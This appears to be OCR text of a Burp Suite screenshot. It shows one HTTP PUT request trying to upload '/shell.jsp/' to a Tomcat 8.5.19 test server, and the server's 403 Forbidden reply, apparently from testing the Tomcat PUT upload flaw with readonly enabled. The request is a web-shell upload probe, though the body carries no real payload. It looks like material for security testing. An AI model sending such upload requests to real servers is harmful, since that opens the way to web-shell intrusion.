 Go
Cancel
<
>
Target: http://test.com:8080
?
Request
Raw
Params
Headers
Hex
PUT /shell.jsp/ HTTP/1.1
Host: test.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 7
shell
readonly=true
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 403
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 983
Date: Sun, 12 Apr 2020 15:42:52 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 403 – Forbidden</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22
px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16
px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14
px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 403 – Forbidden</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Description</b> The server understood the request but refuses to
authorize it.</p><hr class="line" /><h3>Apache Tomcat/8.5.19</h3></body></html>